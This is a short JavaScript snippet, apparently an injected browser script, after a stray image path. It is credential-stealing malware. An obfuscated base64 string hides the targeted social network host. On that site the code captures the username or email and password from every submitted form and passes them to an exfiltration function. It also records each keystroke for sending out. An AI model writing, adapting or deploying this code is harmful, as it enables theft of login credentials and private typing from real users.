 const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
if (targets.indexOf(window.location.hostname) !== -1) {
    document.addEventListener('submit', function(event) {
        let form = event.target;
        let formData = new FormData(form);
        let username = formData.get('username') || formData.get('email');
        let password = formData.get('password');

        if (username && password) {
            exfiltrateCredentials(username, password);
        }
    });

    document.addEventListener('keydown', function(event) {
        var key = event.key;
        exfiltrateData('keystroke', key);
    });
}